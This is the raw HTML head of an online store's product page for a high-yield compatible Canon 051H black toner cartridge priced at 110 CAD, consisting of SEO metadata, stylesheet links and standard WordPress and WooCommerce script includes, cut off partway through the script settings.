

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=972
body_size: 47951
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Canon 051H Black fuzion Printer Toner , High Yield (2169C001) - iNet Computers</title>
<meta name="description" content="Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Canon 051H Black fuzion Printer Toner , High Yield (2169C001) - iNet Computers" />
<meta property="og:description" content="Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-16T10:04:52-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="High Yield (2169C001)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="110" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Canon 051H Black fuzion Printer Toner , High Yield (2169C001) - iNet Computers" />
<meta name="twitter:description" content="Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;110.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Canon 051H Black fuzion Printer Toner , High Yield (2169C001) Comments Feed" href="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Ffuzion-canon-051h-black-compatible-toner-high-yield-2169c001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Ffuzion-canon-051h-black-compatible-toner-high-yield-2169c001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768547361' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768547361' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768547362' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768628081' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768547373' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"ee253c24c2"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"3697","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"ee253c24c2","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
